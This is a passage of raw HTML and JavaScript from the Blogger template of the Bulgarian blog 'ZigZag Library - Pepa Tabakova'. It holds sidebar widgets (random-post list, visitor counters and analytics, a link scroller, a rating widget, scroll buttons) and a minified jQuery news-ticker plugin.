<div class='widget-content'>
<div align="left" style="border: 7px solid #800000;"><div style="height: 175px; overflow-y: auto;"><script type='text/javaScript'>
//#################### Defaults
var ListBlogLink = "https://www.pepatabakova.com/";
var ListCount = 1;
var ChrCount = 85;
var TitleCount = 70;
var ImageSize = 150;
var showcomments = "on";
var showdate = "on";
var showauthor = "off";
var showthumbnail = "on";
var showlabel = "on";
var showcontent = "on";


var RandomArray = [];
var TotalPosts  = 0;
var RandomArray = new Array(ListCount);
function TotalCount(json) {
TotalPosts   = json.feed.openSearch$totalResults.$t
}
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&callback=TotalCount\"><\/script>');
function GenerateNum() {
for (var i = 0; i < ListCount ; i++) {
for (var j = 0; j < RandomArray.length; j++){
var RandomNum = Math.floor(Math.random() * (TotalPosts ) + 1);
RandomArray[i] = RandomNum; }
}
}
</script>
<script type='text/javaScript'>
document.write('<ul class="mbtlist">');
//################ Function Start
function mbtrandom(json) {
for (var i = 0; i < ListCount; i++)
{
//################### Variables Declared
var listing= ListImage = ListUrl = ListTitle = ListImage = ListContent = ListConten = ListAuthor = ListTag = ListDate = ListUpdate = ListComments = thumbUrl = TotalPosts = sk = AuthorPic= ListMonth = Y = D = M = m = YY = DD = MM = mm = TT =  "";
//################### Category
if (json.feed.entry[i].category != null)
{
for (var k = 0; k < json.feed.entry[i].category.length; k++) {
ListTag += "<a href='"+ListBlogLink+"/search/label/"+json.feed.entry[i].category[k].term+"'>"+json.feed.entry[i].category[k].term+"</a>";
if(k < json.feed.entry[i].category.length-1)
{ ListTag += " ";}
}
}
//################### URL
for (var j = 0; j < json.feed.entry[i].link.length; j++) {
if (json.feed.entry[i].link[j].rel == 'alternate') {
break;
}
}
ListUrl= "'" + json.feed.entry[i].link[j].href + "'";
//################### Info
TotalPosts = json.feed.openSearch$totalResults.$t;
if (json.feed.entry[i].title!= null)
{
ListTitle= json.feed.entry[i].title.$t.substr(0, TitleCount);
}
if (json.feed.entry[i].thr$total)
{
ListComments= "<a href='"+json.feed.entry[i].link[j].href+"#comment-form'>"+json.feed.entry[i].thr$total.$t+"</a>";
}
ListAuthor= json.feed.entry[i].author[0].name.$t.split(" ");
ListAuthor=ListAuthor.slice(0, 1).join(" ");
AuthorPic = json.feed.entry[i].author[0].gd$image.src;
//################### Content Check
ListConten = json.feed.entry[i].content.$t;
ListContent= ListConten.replace(/(<([^>]+)>)/ig,"").substring(0, ChrCount);
//################### Date Format
ListMonth= ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
ListDate= json.feed.entry[i].published.$t.substring(0,10);
Y = ListDate.substring(0, 4);
m = ListDate.substring(5, 7);
D = ListDate.substring(8, 10);
M = ListMonth[parseInt(m - 1)];
ListUpdate= json.feed.entry[i].updated.$t.substring(0, 16);
YY = ListUpdate.substring(0, 4);
mm = ListUpdate.substring(5, 7);
DD = ListUpdate.substring(8, 10);
TT = ListUpdate.substring(11, 16);
MM = ListMonth[parseInt(mm - 1)];
//################### Thumbnail Check
// YouTube scan
if (json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/) != null)
{
var youtube_id = json.feed.entry[i].content.$t.match(/youtube\.com.*(\?v=|\/embed\/)(.{11})/).pop();
if (youtube_id.length == 11) {
var ListImage = "'//img.youtube.com/vi/"+youtube_id+"/0.jpg'";
}
}
else if (json.feed.entry[i].media$thumbnail)
{
thumbUrl = json.feed.entry[i].media$thumbnail.url;
sk= thumbUrl.replace("/s72-c/","/s"+ImageSize+"/");
ListImage= "'" + sk.replace("?imgmax=800","") + "'";
}
else if (json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/) != null)
{
// Support For 3rd Party Images
ListImage =  json.feed.entry[i].content.$t.match(/src=(.+?[\.jpg|\.gif|\.png]")/)[1];
}
else
{
ListImage= "'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiv6JNP5FxfWIsQNdtAMhwrUHwKo18Ne-bXXs30oNdkSVRbe8IqBh2JJOSSJF8SmwjXD3P15_nu7TAoXR0Uggu3nLHZYK-d_8TznsvwkEg25xyuqYtmguJlMqbi_31cX7UiBY90tpVycjA/s200/Icon.png'";
}
//################### Printing List
document.write( "<li style='margin:0px auto 10px auto!important; padding:0px!important;' class='node"+[i]+"' >");
if (showthumbnail == 'on'){
document.write("<div class='iFeatured'><a  href="
+ ListUrl+
"><img src="
+ListImage+
"/></a></div>");
}
if (showlabel == 'on'){
document.write("<span class='itag'>"
+ListTag +
"</span>");
}
document.write("<a class='mbttitle' href="
+ ListUrl+
">"
+ ListTitle+
"</a><div class='iline'>");
if (showauthor == 'on'){
document.write("<span class='iauthor'><img class='iauthorpic' src='"+AuthorPic+"'/>"
+ListAuthor+
"</span>");
}
if (showcomments == 'on'){
document.write("<span class='icomments'>"
+ListComments +
"</span> ");
}
if (showdate == 'on'){
document.write("<span class='idate'>"
+ M +
" "
+ D +
"</span>");
}
document.write("</div>");
if (showcontent == 'on'){
document.write("<div class='icontent'>"
+ListContent +
"...</div> ");
}
document.write("</li>");
}
document.write("<div class='itotal'><span> <a href='"+ListBlogLink+"'>View all <font>"+TotalPosts+"</font> posts in  &#9472;  "+ListLabel+" </a></span></div>");
}
<!-- ######### Invoking the Callback Function ######## -->
for (var i = 0; i < ListCount ; i++) {
GenerateNum();
document.write('<script type=\"text/javascript\" src=\"https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=' + RandomArray[i] + '&max-results=1&callback=mbtrandom\"><\/script>')
};
document.write('</ul>');
</script>
<style>
.mbtlist {list-style-type:none;overflow:hidden; margin: 10px 0px 0px 10px!important; width:250px; padding:0px!important;}
.mbtlist li {margin:0px auto 10px auto; clear:both; color:#666; font-family:tahoma; font-size:14px; border-bottom:1px solid #eee; overflow:hidden; position:relative}
.mbtlist li a { color:#666; text-decoration:none; }
.mbtlist i{color:#999; padding-right:5px; }
.mbtlist .iline{line-height:2em; margin-top:3px;}
.mbtlist .icontent{line-height:1.5em; margin-top:5px; clear:both}
.mbtlist div span{margin:0 7px 0 0; display:inline-block;font-weight: normal; }
.mbtlist .mbttitle {font-family:tahoma; font-size:14px; color:#800000; font-weight:normal; text-decoration:none;}
.mbtlist .mbttitle:hover, .mbtlist .itotal a:hover  {color:#333; text-decoration:none;}
.mbtlist .iedit a{text-decoration:none; color:#999; cursor:pointer}
.mbtlist .iedit:before, .mbtlist .iauthor:before, .mbtlist .itag:before, .mbtlist .icomments:before, .mbtlist .idate:before, .mbtlist .itotal span:before{font-family:fontAwesome; position:relative; padding-right:8px; color:#999;}
.mbtlist .iauthorpic{width: 17px;height: 17px;border-radius: 50%;
float: none; display: inline-block; margin:0px 0px 0px 0px; padding-right:3px; position:relative; top:3px;}
.mbtlist .itag{    color: #fff;position: absolute;left: 9px;top: 9px;display: inline-block;font-size: 11px;width: 100px; height:22px;    overflow: hidden;}
.mbtlist .itag a{background:#000;background:rgba(0,0,0,0.7);text-decoration:none;color:#fff;padding:4px 5px;text-transform:capitalize;line-height: 2em;font-family: arial;font-size: 11px;border:1px solid #333;}
.mbtlist .itag a:hover{background:#84DB06;border: 1px solid #84DB06; color:#fff; text-decoration:none;}
.mbtlist .iFeatured{overflow:hidden;position:relative;float:left;margin:0 10px 10px 0;padding:0;}
.mbtlist .iFeatured a {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqmGkcvIx7bMqnweKgSLiPko5idOc0QrQz_DFxZ2ltqSL77Knoaezw2cJUKW3Cs2axZ2msf6DnlWeJtUwb0dLWMLmNpgvvM7ebMGugaBsRBxZYtHc58VvHXS2ggpxZfHB8VtnUsskzbNI/s100/mbt-bg1.png) 0 0;padding:6px 5px 4px 6px;display: block;}
.mbtlist .iFeatured img{width:100px;height:60px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;    border: 1px solid #ddd;       border-radius: 2px;}
.mbtlist .iFeatured:hover img{ opacity:1; -moz-transform:scale(1.4);-webkit-transform:scale(1.4);transform:scale(1.4)}
.mbtlist .icomments a{color:#0080ff; font-family: tahoma;font-size:14px;}
.mbtlist .icomments a:hover{text-decoration:underline}
.mbtlist .icomments:before {content:'\f086'; padding:0px 3px 0px 7px; color:#84DB06;}
.mbtlist .idate:before {content:'\f073';padding-right:4px}
.mbtlist .iedit:before {content:'\f040';}
.mbtlist .imore {font-size:16px; font-weight:bold; text-decoration:none; color:#666;}
.mbtlist .itotal {color:#999;  padding:5px 0px; }
.mbtlist .itotal a {font-family:"Tahoma"; font-size:14px; font-weight:normal; color:#999; text-decoration:none}
.mbtlist .itotal span:before {content:'\f07c';}
.mbtlist .itotal span font {padding:0px 3px; color:#333; font-family:droid sans; font-size:15px; font-weight:bold}
</style>
<br /></div></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Statistics</h2>
<div class='widget-content'>
<center>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=11683282&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/11683282/3_0_22A8F1FF_0288D1FF_1_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="11683282" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer --></center>
<center>  <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4324217,4,107,170,20,00010101']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4324217&amp;101" alt="" border="0" /></a></noscript>
<!-- Histats.com  END  --></center>
<center><a href= "http://s10.flagcounter.com/more/7o1L" id="flag-counter"><img alt="free counters" border="0" src="https://lh3.googleusercontent.com/blogger_img_proxy/[base64]s0-d"></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Live Traffic Feed</h2>
<div class='widget-content'>
<script type="text/javascript" src="https://cdn.livetrafficfeed.com/static/v5/live.js?bc=ffffff&tc=000000&brd1=2853a8&lnk=135d9e&hc=ffffff&hfc=2853a8&nc=19ff19&vv=339&tft=9&ro=0&tz=Europe%2FSofia&res=0"></script><noscript id="LTF_live_website_visitor"><a href="http://livetrafficfeed.com">Website Counter</a></noscript>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script><!--//
var tit = document.title;
var c = 0;
function writetitle() {
document.title = tit.substring(0,c);
if(c==tit.length)
{
c = 0;
setTimeout("writetitle()", 3000)
}
else {
c++;
setTimeout("writetitle()", 200)
}
}
writetitle()
// -->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<div class='widget-content'>
<div class="progress-container">
    <div class="progress-bar" id="progressbar"></div>
  </div>

<script>
//<![CDATA[
window.addEventListener("scroll", myFunction);

function myFunction() {
  var winScroll = document.body.scrollTop || document.documentElement.scrollTop;
  var height = document.documentElement.scrollHeight - document.documentElement.clientHeight;
  var scrolled = (winScroll / height) * 100;
  document.getElementById("progressbar").style.width = scrolled + "%";
}
//]]>
</script>
<style>
.progress-container {
  width: 100%;
  height: 4px;
  background: #1е3753;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 9999
}
.progress-bar {
  height: 4px;
  background: #26c6da;
  width: 0%
}</style>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Thoughts</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Размисли" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total views for the last month</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>For beginner bloggers</h2>
<div class='widget-content'>
<style type="text/css">
/*Example CSS for the two demo scrollers*/
#pscroller2{
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZbEBUF4WYsz4gG26AZix4AexA3BIReIVg2PZQWNIH4rVH-9TNV3XJaKXyms-155vULlbmMKdRx4RrI_dhHz3J1OOmpJFZGdw4XN_cIXR4OKy1QCY56v_4A-xHW8lmXhg-Mo-FPFD9y8hx/h30/30px-Question_book-4.svg.png) no-repeat top left;
width: 250px;
height: 20px;
border: 4px solid #0288d1;
padding: 3px 3px 3px 40px;
margin:10px 0;
}
#pscroller2 a{
text-decoration: none;
color:#fff;
}
#pscroller2 a:hover{
text-decoration: underline;
}
.someclass{
}
</style>
<script type="text/javascript">
/*Example message arrays for the two demo scrollers*/
var pausecontent2=new Array()
pausecontent2[0]='<a href="http://www.blogzablogove.com/2016/11/kak-da-napravite-sobstven-blog.html">Как да направите собствен блог</a>'
pausecontent2[1]='<a href="http://www.blogzablogove.com/2016/11/kade-da-sazdadem-bloga-si-bezplatno.html">Къде да създадете блога си безплатно</a>'
pausecontent2[2]='<a href="http://www.blogzablogove.com/2016/12/pet-mita-za-blogger.html">Пет мита за Blogger</a>'
pausecontent2[3]='<a href="http://www.blogzablogove.com/2016/11/oshte-za-blogovete-na-blogger.html">Още за блоговете на Blogger</a>'
</script>
<script type="text/javascript">
function pausescroller(content, divId, divClass, delay){
this.content=content //message array content
this.tickerid=divId //ID of ticker div to display information
this.delay=delay //Delay between msg change, in miliseconds.
this.mouseoverBol=0 //Boolean to indicate whether mouse is currently over scroller (and pause it if it is)
this.hiddendivpointer=1 //index of message array for hidden div
document.write('<div id="'+divId+'" class="'+divClass+'" style="position: relative; overflow: hidden"><div class="innerDiv" style="position: absolute; width: 100%" id="'+divId+'1">'+content[0]+'</div><div class="innerDiv" style="position: absolute; width: 100%; visibility: hidden" id="'+divId+'2">'+content[1]+'</div></div>')
var scrollerinstance=this
if (window.addEventListener) //run onload in DOM2 browsers
window.addEventListener("load", function(){scrollerinstance.initialize()}, false)
else if (window.attachEvent) //run onload in IE5.5+
window.attachEvent("onload", function(){scrollerinstance.initialize()})
else if (document.getElementById) //if legacy DOM browsers, just start scroller after 0.5 sec
setTimeout(function(){scrollerinstance.initialize()}, 500)
}
// -------------------------------------------------------------------
// initialize()- Initialize scroller method.
// -Get div objects, set initial positions, start up down animation
// -------------------------------------------------------------------
pausescroller.prototype.initialize=function(){
this.tickerdiv=document.getElementById(this.tickerid)
this.visiblediv=document.getElementById(this.tickerid+"1")
this.hiddendiv=document.getElementById(this.tickerid+"2")
this.visibledivtop=parseInt(pausescroller.getCSSpadding(this.tickerdiv))
//set width of inner DIVs to outer DIV's width minus padding (padding assumed to be top padding x 2)
this.visiblediv.style.width=this.hiddendiv.style.width=this.tickerdiv.offsetWidth-(this.visibledivtop*2)+"px"
this.getinline(this.visiblediv, this.hiddendiv)
this.hiddendiv.style.visibility="visible"
var scrollerinstance=this
document.getElementById(this.tickerid).onmouseover=function(){scrollerinstance.mouseoverBol=1}
document.getElementById(this.tickerid).onmouseout=function(){scrollerinstance.mouseoverBol=0}
if (window.attachEvent) //Clean up loose references in IE
window.attachEvent("onunload", function(){scrollerinstance.tickerdiv.onmouseover=scrollerinstance.tickerdiv.onmouseout=null})
setTimeout(function(){scrollerinstance.animateup()}, this.delay)
}
// -------------------------------------------------------------------
// animateup()- Move the two inner divs of the scroller up and in sync
// -------------------------------------------------------------------
pausescroller.prototype.animateup=function(){
var scrollerinstance=this
if (parseInt(this.hiddendiv.style.top)>(this.visibledivtop+5)){
this.visiblediv.style.top=parseInt(this.visiblediv.style.top)-5+"px"
this.hiddendiv.style.top=parseInt(this.hiddendiv.style.top)-5+"px"
setTimeout(function(){scrollerinstance.animateup()}, 50)
}
else{
this.getinline(this.hiddendiv, this.visiblediv)
this.swapdivs()
setTimeout(function(){scrollerinstance.setmessage()}, this.delay)
}
}
// -------------------------------------------------------------------
// swapdivs()- Swap between which is the visible and which is the hidden div
// -------------------------------------------------------------------
pausescroller.prototype.swapdivs=function(){
var tempcontainer=this.visiblediv
this.visiblediv=this.hiddendiv
this.hiddendiv=tempcontainer
}
pausescroller.prototype.getinline=function(div1, div2){
div1.style.top=this.visibledivtop+"px"
div2.style.top=Math.max(div1.parentNode.offsetHeight, div1.offsetHeight)+"px"
}
// -------------------------------------------------------------------
// setmessage()- Populate the hidden div with the next message before it's visible
// -------------------------------------------------------------------
pausescroller.prototype.setmessage=function(){
var scrollerinstance=this
if (this.mouseoverBol==1) //if mouse is currently over scoller, do nothing (pause it)
setTimeout(function(){scrollerinstance.setmessage()}, 100)
else{
var i=this.hiddendivpointer
var ceiling=this.content.length
this.hiddendivpointer=(i+1>ceiling-1)? 0 : i+1
this.hiddendiv.innerHTML=this.content[this.hiddendivpointer]
this.animateup()
}
}
pausescroller.getCSSpadding=function(tickerobj){ //get CSS padding value, if any
if (tickerobj.currentStyle)
return tickerobj.currentStyle["paddingTop"]
else if (window.getComputedStyle) //if DOM2
return window.getComputedStyle(tickerobj, "").getPropertyValue("padding-top")
else
return 0
}
</script>
<script type="text/javascript">
//new pausescroller(name_of_message_array, CSS_ID, CSS_classname, pause_in_miliseconds)
new pausescroller(pausecontent2, "pscroller2", "someclass", 3000)
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Rubrics</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Bg'>Lang-Bg</a>
<span class='label-count' dir='ltr'>(653)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-En'>Lang-En</a>
<span class='label-count' dir='ltr'>(218)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.pepatabakova.com/search/label/Lang-Ru'>Lang-Ru</a>
<span class='label-count' dir='ltr'>(215)</span>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Pagerank</h2>
<div class='widget-content'>
<center><a href="https://checkpagerank.net/check-page-rank.php"  rel="nofollow" title=" " target="_blank"><img src="https://checkpagerank.net/pricon.php?key=9c6abab7a134e216aafc80cab87effa3"  /></a></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<style>#slideout {
  position: fixed;
  top: 40px;
right: 0;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
#slideout_inner {
  position: fixed;
  top: 40px;
right: -250px;
  -webkit-transition-duration: 0.3s;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

</style>
  
<div id="slideout">
  <img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjKtBWE46q36hB147o30I2q3Qe92pFYPJgBGmBn1nHrM5WFtexs66pEXHTwmzB_mvG7-OSCzSKrb_5qDSAZ7t5Q-mh4NUKBg1YVAcs3HH67KlnEFI17CF8JMjUhVi9-0v4Pqns9RYm1qAk/h40/girls_PNG6462322323.png
" alt=" Погледни" />

      <div id="slideout_inner">
<div style="width:88px;height:31px;position:fixed;right:0;top:97px;z-index:99;"><a href="//bgtop.net/vote/1571978590" target="_blank"><img src="//bgtop.net/images/bgtop8831.gif" alt="BGtop" title="Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!" style="border:none;" /></a></div></div>




</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<b:if cond='data:blog.pageType == &quot;item&quot;'> <script type="text/javascript">(function(d, t, e, m){
    window._rws = window._rws || [{
        huid: "472041",
        uid: "5818aff549ff6454e9019eff663f669a",
        source: "blogger",
        options: {
            "size": "medium",
            "style": "oxygen",
            "isDummy": false
        } 
    }];

        
    // Append Rating-Widget JavaScript library.
    var rw, s = d.getElementsByTagName(e)[0], id = "rw-blogger-js",
        p = d.location.protocol, a = ("https:" == p ? "secure." + 
        m + "js/platform/" : "js." + m + "platform/"), 
        ck = "Y" + t.getFullYear() + "M" + t.getMonth() + "D" + t.getDate();
    if (d.getElementById(id)) return;              
    rw = d.createElement(e);
    rw.id = id; rw.async = true; rw.type = "text/javascript";
    rw.src = p + "//" + a + "blogger.js?ck=" + ck;
    s.parentNode.insertBefore(rw, s);
}(document, new Date(), "script", "rating-widget.com/"));</script></b:if>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='lowerbar3'><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'>Culture</h2>
<div class='widget-content'>
<span class="labelpost" data-label="Култура" data-no="5"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<div class='widget-content'>
<div id="updownbutton"><script type='text/javascript'>
//<![CDATA[
var HIPCEI = "<style type=\"text/css\">#updownbutton .updownbutton, #updownbutton .updownbutton div{    padding:0px;    margin:0px;    border:0px;}#updownbutton .navigation_up_down{    margin:auto;    width:30px;    height:60px;    position:fixed;    bottom:80px;    right:8px; } #updownbutton .navigation_up_down .navigation_up_down_up{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:hover{    background-position: -30px 0px;}#updownbutton .navigation_up_down .navigation_up_down_up:active{    background-position: -60px 0px;}#updownbutton .navigation_up_down .navigation_up_down_down{    margin:auto;    display:block;    width:30px;    height:30px;    cursor:pointer;    background:url(\'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-N0y6ny6jsKoclYLysaDn9RPhyxMePQYCDLlkuYbsx7LoTd7Fdf6fnxRPo1w0jkuXHJPtLmysPRuesDjlq_I_HEErLHwkDMqGFYn9EaHTQAFWIgTkJtQvokrF0YAmKWp2W34wwmKi73Y/s90/updownblue96.png\');    background-position: 0px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:hover{    background-position: -30px -30px;}#updownbutton .navigation_up_down .navigation_up_down_down:active{    background-position: -60px -30px;}</style><div class=\"navigation_up_down\">    <div class=\"navigation_up_down_up\" onclick=\"window.scrollTo(0,1);window.scrollTo(0,0);\"></div>    <div class=\"navigation_up_down_down\" onclick=\"window.scrollTo(document.body.scrollWidth,document.body.clientHeight*100000);\"></div></div>";
document.getElementById('updownbutton').innerHTML=HIPCEI;
//]]>
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#26c6da;' target='_blank'>MyBloggerThemes</a>
<center>Copyright &copy;
            <a href='https://www.pepatabakova.com/'>ZigZag Library - Pepa Tabakova</a>&#169;2010-<script type='text/javascript'>document.write(new Date().getFullYear());</script>
  | All Rights Reserved</center>
</div>
</div>
</div>
</div>
<a class='back-to-top' href='#'><i class='fa fa-angle-up'></i></a>
<script type='text/javascript'>
//<![CDATA[
// News Ticker plugin ~ URL: http://jonmifsud.com/open-source/jquery/jquery-webticker
(function(e){function n(e,t){var s=e.data("settings");if(typeof t==="undefined")t=false;if(t){i(e)}var o=r(e);e.animate(o.css,o.time,"linear",function(){e.css(s.direction,"0");n(e,true)})}function r(e){var t=e.data("settings");var n=e.children().first();var r=Math.abs(-e.css(t.direction).replace("px","").replace("auto","0")-n.outerWidth(true));var t=e.data("settings");var i=r*1e3/t.speed;var s={};s[t.direction]=e.css(t.direction).replace("px","").replace("auto","0")-r;return{css:s,time:i}}function i(e){var t=e.data("settings");e.css("transition-duration","0s").css(t.direction,"0");var n=e.children().first();if(n.hasClass("webticker-init"))n.remove();else e.children().last().after(n)}function s(e,t){if(typeof t==="undefined")t=false;if(t){i(e)}var n=r(e);var s=n.time/1e3;s+="s";e.css(n.css).css("transition-duration",s)}function o(t,n,r){var i;e.get(t,function(t){var s=e(t);s.find("item").each(function(){var t=e(this),n={title:t.find("title").text(),link:t.find("link").text()};listItem="<li><a href='"+n.link+"'>"+n.title+"</a></li>";i+=listItem});r.webTicker("update",i,n)})}function u(t){var n=t.data("settings");t.width("auto");var r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});if(r<t.parent().width()||t.children().length==1){if(n.duplicate){itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get());while(r-itemWidth<t.parent().width()||t.children().length==1){var i=t.children().clone();t.append(i);r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});itemWidth=Math.max.apply(Math,t.children().map(function(){return e(this).width()}).get())}}else{var s=t.parent().width()-r;s+=t.find("li:first").width();var o=t.find("li:first").height();t.append('<li class="ticker-spacer" style="width:'+s+"px;height:"+o+'px;"></li>')}}if(n.startEmpty){var o=t.find("li:first").height();t.prepend('<li class="webticker-init" style="width:'+t.parent().width()+"px;height:"+o+'px;"></li>')}r=0;t.children("li").each(function(){r+=e(this).outerWidth(true)});t.width(r+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)});while(widthCompare>=t.width()){t.width(t.width()+200);widthCompare=0;t.children("li").each(function(){widthCompare+=e(this).outerWidth(true)})}}var t=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(e["transition"]=="")return true;while(t.length)if(t.pop()+"Transition"in e)return true;return false}();var a={init:function(r){r=jQuery.extend({speed:50,direction:"left",moving:true,startEmpty:true,duplicate:false,rssurl:false,hoverpause:true,rssfrequency:0,updatetype:"reset"},r);return this.each(function(){jQuery(this).data("settings",r);var i=jQuery(this);i.addClass("newsticker");var a=i.wrap("<div class='mask'></div>");a.after("<span class='tickeroverlay-left'>&nbsp;</span><span class='tickeroverlay-right'>&nbsp;</span>");var f=i.parent().wrap("<div class='tickercontainer'></div>");u(i);if(r.rssurl){o(r.rssurl,r.type,i);if(r.rssfrequency>0){window.setInterval(function(){o(r.rssurl,r.type,i)},r.rssfrequency*1e3*60)}}if(t){i.css("transition-duration","0s").css(r.direction,"0");s(i,false);i.on("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(t){if(!i.is(t.target)){return false}s(e(this),true)})}else{n(e(this))}if(r.hoverpause){i.hover(function(){if(t){var n=e(this).css(r.direction);e(this).css("transition-duration","0s").css(r.direction,n)}else jQuery(this).stop()},function(){if(jQuery(this).data("settings").moving){if(t){s(e(this),false)}else{n(i)}}})}})},stop:function(){var n=e(this).data("settings");if(n.moving){n.moving=false;return this.each(function(){if(t){var r=e(this).css(n.direction);e(this).css("transition-duration","0s").css(n.direction,r)}else e(this).stop()})}},cont:function(){var r=e(this).data("settings");if(!r.moving){r.moving=true;return this.each(function(){if(t){s(e(this),false)}else{n(e(this))}})}},update:function(t,n,r,i){n=n||"reset";if(typeof r==="undefined")r=true;if(typeof i==="undefined")i=false;if(typeof t==="string"){t=e(t)}var s=e(this);s.webTicker("stop");var o=e(this).data("settings");if(n=="reset"){s.html(t);s.css(o.direction,"0");u(s)}else if(n=="swap"){s.children("li").addClass("old");for(var a=0;a<t.length;a++){id=e(t[a]).data("update");match=s.find('[data-update="'+id+'"]');if(match.length<1){if(r){if(s.find(".ticker-spacer:first-child").length==0&&s.find(".ticker-spacer").length>0){s.children("li.ticker-spacer").before(t[a])}else{s.append(t[a])}}}else s.find('[data-update="'+id+'"]').replaceWith(t[a]);}s.children("li.webticker-init, li.ticker-spacer").removeClass("old");if(i)s.children("li").remove(".old");stripWidth=0;s.children("li").each(function(){stripWidth+=e(this).outerWidth(true)});s.width(stripWidth+200)}s.webTicker("cont")}};e.fn.webTicker=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.webTicker")}}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
